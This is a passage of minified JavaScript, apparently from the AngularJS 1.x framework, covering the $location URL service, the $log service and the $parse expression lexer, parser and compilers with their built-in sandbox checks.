Gn(r,i,o){Bn(r,this),this.$$parse=function(e){var t,n=zn(r,e)||zn(i,e);le(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",le(n)&&(r=e,this.replace())):le(t=zn(o,n))&&(t=n),Wn(t,this),this.$$path=function(e,t,n){var r=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(r.exec(t))return e;return(n=r.exec(e))?n[1]:e}(this.$$path,t,r),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return Un(r)==Un(e)&&(this.$$parse(e),!0)}}function Kn(r,i,o){this.$$html5=!0,Gn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(r==Un(e)?n=e:(t=zn(i,e))?n=r+o+t:i===e+"/"&&(n=i),n&&this.$$parse(n),!!n)},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+o+this.$$url}}var Jn={$$html5:!1,$$replace:!1,absUrl:Qn("$$absUrl"),url:function(e){var t;return le(e)?this.$$url:(!(t=Fn.exec(e))[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this)},protocol:Qn("$$protocol"),host:Qn("$$host"),port:Qn("$$port"),path:Zn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(he(n)||b(n))n=n.toString(),this.$$search=Oe(n);else{if(!fe(n))throw Hn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ae(n=T(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:le(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Zn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Qn(e){return function(){return this[e]}}function Zn(t,n){return function(e){return le(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function er(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return V(e)?(g.enabled=e,this):fe(e)?(V(e.enabled)&&(g.enabled=e.enabled),V(e.requireBase)&&(g.requireBase=e.requireBase),V(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(s,a,t,i,o){var e,n,r=a.baseHref(),u=a.url();if(g.enabled){if(!r&&g.requireBase)throw Hn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=u.substring(0,u.indexOf("/",u.indexOf("//")+2))+(r||"/"),e=t.history?Xn:Kn}else n=Un(u),e=Gn;var c,l=(r=n).substr(0,Un(r).lastIndexOf("/")+1),f=((c=new e(n,l,"#"+m)).$$parseLinkUrl(u,u),c.$$state=a.state(),/^\s*(javascript|mailto):/i);function h(e,t,n){var r=c.url(),i=c.$$state;try{a.url(e,t,n),c.$$state=a.state()}catch(e){throw c.url(r),c.$$state=i,e}}i.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=se(e.target);"a"!==Ce(t[0]);)if(t[0]===i[0]||!(t=t.parent())[0])return;var n=t.prop("href"),r=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=Br(n.animVal).href),f.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||c.$$parseLinkUrl(n,r)&&(e.preventDefault(),c.absUrl()!=a.url())&&(s.$apply(),o.angular["ff-684208-preventDefault"]=!0)}}),Yn(c.absUrl())!=Yn(u)&&a.url(c.absUrl(),!0);var d=!0;return a.onUrlChange(function(r,i){le(zn(l,r))?o.location.href=r:(s.$evalAsync(function(){var e,t=c.absUrl(),n=c.$$state;c.$$parse(r),c.$$state=i,e=s.$broadcast("$locationChangeStart",r,t,i,n).defaultPrevented,c.absUrl()===r&&(e?(c.$$parse(t),c.$$state=n,h(t,!1,n)):(d=!1,p(t,n)))}),s.$$phase||s.$digest())}),s.$watch(function(){var n=Yn(a.url()),e=Yn(c.absUrl()),r=a.state(),i=c.$$replace,o=n!==e||c.$$html5&&t.history&&r!==c.$$state;(d||o)&&(d=!1,s.$evalAsync(function(){var e=c.absUrl(),t=s.$broadcast("$locationChangeStart",e,n,c.$$state,r).defaultPrevented;c.absUrl()===e&&(t?(c.$$parse(n),c.$$state=r):(o&&h(e,i,r===c.$$state?null:c.$$state),p(n,r)))})),c.$$replace=!1}),c;function p(e,t){s.$broadcast("$locationChangeSuccess",c.absUrl(),e,c.$$state,t)}}]}function tr(){var r=!0,i=this;this.debugEnabled=function(e){return C(e)?(r=e,this):r},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){r&&e.apply(i,arguments)})};var e;function n(e){var n=t.console||{},r=n[e]||n.log||ce,e=!1;try{e=!!r.apply}catch(e){}return e?function(){var t=[];return ae(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),r.apply(n,t)}:function(e,t){r(e,null==t?"":t)}}}]}ae([Kn,Gn,Xn],function(t){t.prototype=Object.create(Jn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t===Xn&&this.$$html5)return this.$$state=le(e)?null:e,this;throw Hn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API")}});var f=$("$parse");function nr(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw f("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function rr(e,t){if(he(e+=""))return e;throw f("iseccst","Cannot convert object to primitive value! Expression: {0}",t)}function ir(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw f("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw f("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw f("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var or=Function.prototype.call,sr=Function.prototype.apply,ar=Function.prototype.bind;function ur(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===or||e===sr||e===ar)throw f("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function cr(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw f("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var lr=ve(),fr=(ae("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){lr[e]=!0}),{n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'}),hr=function(e){this.options=e},h=(hr.prototype={constructor:hr,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,r,i,o,s=this.text.charAt(this.index);'"'===s||"'"===s?this.readString(s):this.isNumber(s)||"."===s&&this.isNumber(this.peek())?this.readNumber():this.isIdent(s)?this.readIdent():this.is(s,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:s}),this.index++):this.isWhitespace(s)?this.index++:(n=(t=s+this.peek())+this.peek(2),o=lr[s],r=lr[t],i=lr[n],o||r||i?(this.tokens.push({index:this.index,text:o=i?n:r?t:s,operator:!0}),this.index+=o.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;t=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw f("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,t,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){for(var t=this.index,n=(this.index++,""),r=e,i=!1;this.index<this.text.length;){var o,s=this.text.charAt(this.index);if(r+=s,i)"u"===s?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=fr[s]||s,i=!1;else if("\\"===s)i=!0;else{if(s===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=s}this.index++}this.throwError("Unterminated quote",t)}},function(e,t){this.lexer=e,this.options=t});function dr(e,t){return void 0!==e?e:t}function pr(e,t){return void 0===e?t:void 0===t?e:e+t}function mr(e,t){return!e(t).$stateful}function u(e,t){var n,r;switch(e.type){case h.Program:n=!0,ae(e.body,function(e){u(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case h.Literal:e.constant=!0,e.toWatch=[];break;case h.UnaryExpression:u(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case h.BinaryExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case h.LogicalExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case h.ConditionalExpression:u(e.test,t),u(e.alternate,t),u(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case h.Identifier:e.constant=!1,e.toWatch=[e];break;case h.MemberExpression:u(e.object,t),e.computed&&u(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case h.CallExpression:n=!!e.filter&&mr(t,e.callee.name),r=[],ae(e.arguments,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&mr(t,e.callee.name)?r:[e];break;case h.AssignmentExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case h.ArrayExpression:n=!0,r=[],ae(e.elements,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ObjectExpression:n=!0,r=[],ae(e.properties,function(e){u(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ThisExpression:e.constant=!1,e.toWatch=[]}}function gr(e){var t;if(1==e.length)return 1!==(t=(e=e[0].expression).toWatch).length||t[0]!==e?t:ie}function vr(e){return e.type===h.Identifier||e.type===h.MemberExpression}function yr(e){if(1===e.body.length&&vr(e.body[0].expression))return{type:h.AssignmentExpression,left:e.body[0].expression,right:{type:h.NGValueParameter},operator:"="}}function $r(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===h.Literal||e.body[0].expression.type===h.ArrayExpression||e.body[0].expression.type===h.ObjectExpression)}function br(e){return e.constant}function wr(e,t){this.astBuilder=e,this.$filter=t}function xr(e,t){this.astBuilder=e,this.$filter=t}h.Program="Program",h.ExpressionStatement="ExpressionStatement",h.AssignmentExpression="AssignmentExpression",h.ConditionalExpression="ConditionalExpression",h.LogicalExpression="LogicalExpression",h.BinaryExpression="BinaryExpression",h.UnaryExpression="UnaryExpression",h.CallExpression="CallExpression",h.MemberExpression="MemberExpression",h.Identifier="Identifier",h.Literal="Literal",h.ArrayExpression="ArrayExpression",h.Property="Property",h.ObjectExpression="ObjectExpression",h.ThisExpression="ThisExpression",h.NGValueParameter="NGValueParameter",h.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:h.Program,body:e}},expressionStatement:function(){return{type:h.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:h.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:h.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:h.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:h.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:h.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=T(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:h.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:h.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:h.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:h.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:h.Identifier,name:e.text}},constant:function(){return{type:h.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:h.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:h.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:h.ObjectExpression,properties:t}},throwError:function(e,t){throw f("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var e=this.tokens[e],o=e.text;if(o===t||o===n||o===r||o===i||!t&&!n&&!r&&!i)return e}return!1},expect:function(e,t,n,r){e=this.peek(e,t,n,r);return!!e&&(this.tokens.shift(),e)},constants:{true:{type:h.Literal,value:!0},false:{type:h.Literal,value:!1},null:{type:h.Literal,value:null},undefined:{type:h.Literal,value:ie},this:{type:h.ThisExpression}}},wr.prototype={compile:function(e,t){var i=this,n=this.astBuilder.ast(e),t=(this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},u(n,i.$filter),""),r=(this.stage="assign",(r=yr(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(r,o),this.return_(o),t="fn.assign="+this.generateFunction("assign","s,v,l")),gr(n.body)),o=(i.stage="inputs",ae(r,function(e,t){var n="fn"+t,r=(i.state[n]={vars:[],body:[],own:{}},i.state.computing=n,i.nextId());i.recurse(e,r),i.return_(r),i.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n),'"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+t+this.watchFns()+"return fn;"),r=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",o)(this.$filter,nr,ir,ur,rr,cr,dr,pr,e);return this.state=this.stage=ie,r.literal=$r(n),r.constant=br(n),r},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ae(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],r=this;return ae(this.state.filters,function(e,t){n.push(e+"=$filter("+r.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,r,i,o){var s,a,u,c,l=this;if(r=r||ce,!o&&C(n.watchId))e=e||this.nextId(),this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,r,i,!0));else switch(n.type){case h.Program:ae(n.body,function(e,t){l.recurse(e.expression,ie,ie,function(e){a=e}),t!==n.body.length-1?l.current().body.push(a,";"):l.return_(a)});break;case h.Literal:c=this.escape(n.value),this.assign(e,c),r(c);break;case h.UnaryExpression:this.recurse(n.argument,ie,ie,function(e){a=e}),c=n.operator+"("+this.ifDefined(a,0)+")",this.assign(e,c),r(c);break;case h.BinaryExpression:this.recurse(n.left,ie,ie,function(e){s=e}),this.recurse(n.right,ie,ie,function(e){a=e}),c="+"===n.operator?this.plus(s,a):"-"===n.operator?this.ifDefined(s,0)+n.operator+this.ifDefined(a,0):"("+s+")"+n.operator+"("+a+")",this.assign(e,c),r(c);break;case h.LogicalExpression:e=e||this.nextId(),l.recurse(n.left,e),l.if_("&&"===n.operator?e:l.not(e),l.lazyRecurse(n.right,e)),r(e);break;case h.ConditionalExpression:e=e||this.nextId(),l.recurse(n.test,e),l.if_(e,l.lazyRecurse(n.alternate,e),l.lazyRecurse(n.consequent,e)),r(e);break;case h.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===l.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),nr(n.name),l.if_("inputs"===l.stage||l.not(l.getHasOwnProperty("l",n.name)),function(){l.if_("inputs"===l.stage||"s",function(){i&&1!==i&&l.if_(l.not(l.nonComputedMember("s",n.name)),l.lazyAssign(l.nonComputedMember("s",n.name),"{}")),l.assign(e,l.nonComputedMember("s",n.name))})},e&&l.lazyAssign(e,l.nonComputedMember("l",n.name))),(l.state.expensiveChecks||Sr(n.name))&&l.addEnsureSafeObject(e),r(e);break;case h.MemberExpression:s=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),l.recurse(n.object,s,ie,function(){l.if_(l.notNull(s),function(){n.computed?(a=l.nextId(),l.recurse(n.property,a),l.getStringValue(a),l.addEnsureSafeMemberName(a),i&&1!==i&&l.if_(l.not(l.computedMember(s,a)),l.lazyAssign(l.computedMember(s,a),"{}")),c=l.ensureSafeObject(l.computedMember(s,a)),l.assign(e,c),t&&(t.computed=!0,t.name=a)):(nr(n.property.name),i&&1!==i&&l.if_(l.not(l.nonComputedMember(s,n.property.name)),l.lazyAssign(l.nonComputedMember(s,n.property.name),"{}")),c=l.nonComputedMember(s,n.property.name),(l.state.expensiveChecks||Sr(n.property.name))&&(c=l.ensureSafeObject(c)),l.assign(e,c),t&&(t.computed=!1,t.name=n.property.name))},function(){l.assign(e,"undefined")}),r(e)},!!i);break;case h.CallExpression:e=e||this.nextId(),n.filter?(a=l.filter(n.callee.name),u=[],ae(n.arguments,function(e){var t=l.nextId();l.recurse(e,t),u.push(t)}),c=a+"("+u.join(",")+")",l.assign(e,c),r(e)):(a=l.nextId(),s={},u=[],l.recurse(n.callee,a,s,function(){l.if_(l.notNull(a),function(){l.addEnsureSafeFunction(a),ae(n.arguments,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(l.ensureSafeObject(e))})}),c=s.name?(l.state.expensiveChecks||l.addEnsureSafeObject(s.context),l.member(s.context,s.name,s.computed)+"("+u.join(",")+")"):a+"("+u.join(",")+")",c=l.ensureSafeObject(c),l.assign(e,c)},function(){l.assign(e,"undefined")}),r(e)}));break;case h.AssignmentExpression:if(a=this.nextId(),s={},!vr(n.left))throw f("lval","Trying to assing a value to a non l-value");this.recurse(n.left,ie,s,function(){l.if_(l.notNull(s.context),function(){l.recurse(n.right,a),l.addEnsureSafeObject(l.member(s.context,s.name,s.computed)),l.addEnsureSafeAssignContext(s.context),c=l.member(s.context,s.name,s.computed)+n.operator+a,l.assign(e,c),r(e||c)})},1);break;case h.ArrayExpression:u=[],ae(n.elements,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(e)})}),c="["+u.join(",")+"]",this.assign(e,c),r(c);break;case h.ObjectExpression:u=[],ae(n.properties,function(t){l.recurse(t.value,l.nextId(),ie,function(e){u.push(l.escape(t.key.type===h.Identifier?t.key.name:""+t.key.value)+":"+e)})}),c="{"+u.join(",")+"}",this.assign(e,c),r(c);break;case h.ThisExpression:this.assign(e,"s"),r("s");break;case h.NGValueParameter:this.assign(e,"v"),r("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var r;!0===e?t():((r=this.current().body).push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var s=this;return function(){s.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(he(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(b(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw f("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xr.prototype={compile:function(e,t){var r,i,o=this,n=this.astBuilder.ast(e),t=(this.expression=e,this.expensiveChecks=t,u(n,o.$filter),(e=yr(n))&&(r=this.recurse(e)),gr(n.body)),s=(t&&(i=[],ae(t,function(e,t){var n=o.recurse(e);e.input=n,i.push(n),e.watchId=t})),[]),e=(ae(n.body,function(e){s.push(o.recurse(e.expression))}),0===n.body.length?function(){}:1===n.body.length?s[0]:function(t,n){var r;return ae(s,function(e){r=e(t,n)}),r});return r&&(e.assign=function(e,t,n){return r(e,n,t)}),i&&(e.inputs=i),e.literal=$r(n),e.constant=br(n),e},recurse:function(e,u,t){var o,c,l,f=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case h.Literal:return this.value(e.value,u);case h.UnaryExpression:return c=this.recurse(e.argument),this["unary"+e.operator](c,u);case h.BinaryExpression:case h.LogicalExpression:return o=this.recurse(e.left),c=this.recurse(e.right),this["binary"+e.operator](o,c,u);case h.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),u);case h.Identifier:return nr(e.name,f.expression),f.identifier(e.name,f.expensiveChecks||Sr(e.name),u,t,f.expression);case h.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(nr(e.property.name,f.expression),c=e.property.name),e.computed&&(c=this.recurse(e.property)),e.computed?this.computedMember(o,c,u,t,f.expression):this.nonComputedMember(o,c,f.expensiveChecks,u,t,f.expression);case h.CallExpression:return l=[],ae(e.arguments,function(e){l.push(f.recurse(e))}),e.filter&&(c=this.$filter(e.callee.name)),e.filter||(c=this.recurse(e.callee,!0)),e.filter?function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));var s=c.apply(ie,i,r);return u?{context:ie,name:ie,value:s}:s}:function(e,t,n,r){var i,o=c(e,t,n,r);if(null!=o.value){ir(o.context,f.expression),ur(o.value,f.expression);for(var s=[],a=0;a<l.length;++a)s.push(ir(l[a](e,t,n,r),f.expression));i=ir(o.value.apply(o.context,s),f.expression)}return u?{value:i}:i};case h.AssignmentExpression:return o=this.recurse(e.left,!0,1),c=this.recurse(e.right),function(e,t,n,r){var i=o(e,t,n,r),e=c(e,t,n,r);return ir(i.value,f.expression),cr(i.context),i.context[i.name]=e,u?{value:e}:e};case h.ArrayExpression:return l=[],ae(e.elements,function(e){l.push(f.recurse(e))}),function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));return u?{value:i}:i};case h.ObjectExpression:return l=[],ae(e.properties,function(e){l.push({key:e.key.type===h.Identifier?e.key.name:""+e.key.value,value:f.recurse(e.value)})}),function(e,t,n,r){for(var i={},o=0;o<l.length;++o)i[l[o].key]=l[o].value(e,t,n,r);return u?{value:i}:i};case h.ThisExpression:return function(e){return u?{value:e}:e};case h.NGValueParameter:return function(e,t,n,r){return u?{value:n}:n}}},"unary+":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?+e:0;return o?{value:e}:e}},"unary-":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?-e:0;return o?{value:e}:e}},"unary!":function(i,o){return function(e,t,n,r){e=!i(e,t,n,r);return o?{value:e}:e}},"binary+":function(i,o,s){return function(e,t,n,r){e=pr(i(e,t,n,r),o(e,t,n,r));return s?{value:e}:e}},"binary-":function(o,s,a){return function(e,t,n,r){var i=o(e,t,n,r),e=s(e,t,n,r),t=(C(i)?i:0)-(C(e)?e:0);return a?{value:t}:t}},"binary*":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)*o(e,t,n,r);return s?{value:e}:e}},"binary/":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)/o(e,t,n,r);return s?{value:e}:e}},"binary%":function(i,o,s){return 